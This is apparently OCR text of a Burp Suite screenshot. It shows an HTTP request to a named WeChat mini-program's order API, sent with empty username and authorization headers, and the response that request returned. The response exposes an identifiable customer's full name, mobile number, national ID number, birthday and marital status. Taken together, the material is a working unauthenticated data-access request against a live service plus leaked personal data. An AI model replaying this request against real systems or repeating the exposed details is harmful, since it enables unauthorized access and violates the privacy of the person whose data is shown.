 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Logger Extensions Learn HaE APIKit Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://tjzx.hmph120.com:10300 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api_hub/order/order/order?searchFilter=xka2c42otxq9 HTTP/1.1
2 Host: tjzx.hmph120.com:10300
3 Username:
4 Userid: WWYY
5 Xweb_xhr: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36 MicroMessenger/7.0.20.1781(0x6700143B)
NetType/WIFI MiniProgramEnv/Windows WindowsWechat/WMPF
WindowsWechat(0x63090c33)XWEB/13487
7 Authorization:
8 Organizationid: ntshmrmyy01
9 Content-Type: application/json
10 Accept: */*
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://servicewechat.com/wxa9fd463535c2cffa/15/page-frame.html
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=1, i
18 Connection: close
19
20
? Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
"orderStatusCode":12,
"orderStatusCodeEx":"99",
"tradeNo":"250305000131",
"tradeType":1,
"tradeStatus":1,
"orderTypeName":"普通订单",
"orderTypeColor":"#169BD5",
"customerName":"袁帅庆",
"customerNamePy":"YSQ",
"customerTele":"18505136231",
"customerEmail":null,
"customerIdentificationType":"1",
"customerIdentificationTypeName":"居民身份证",
"customerIdentificationNum":"320684198904021615",
"customerSex":"1",
"customerSexName":"男",
"customerAge":"36岁",
"customerBirthday":"1989-04-02 00:00:00",
"customerMarriageCondition":"20",
"customerMarriageName":"已婚",
"customerType":"0",
"customerTypeName":"普通",
"customerTypeColor":"#169bd5",
"customerEthnic":"100",
"customerEthnicName":"未知的民族",
? Search 0 highlights
Inspector
Notes
Done 57,261 bytes | 686 millis
Event log (6) Audit log (15) All issues (15) Memory: 572.5MB